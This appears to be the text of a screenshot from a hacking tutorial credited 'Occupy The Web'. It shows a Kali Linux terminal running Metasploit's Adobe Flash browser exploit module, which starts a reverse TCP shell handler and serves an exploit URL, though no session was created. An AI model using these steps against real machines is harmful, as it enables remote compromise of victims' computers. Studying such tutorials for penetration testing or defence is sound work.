 kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/adobe_flash_avm2) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.107.142:4444
msf6 exploit(windows/browser/adobe_flash_avm2) > [*] Using URL: https://192.168.107.142/lVnRkRmBdU
[*] Server started.
Occupy The Web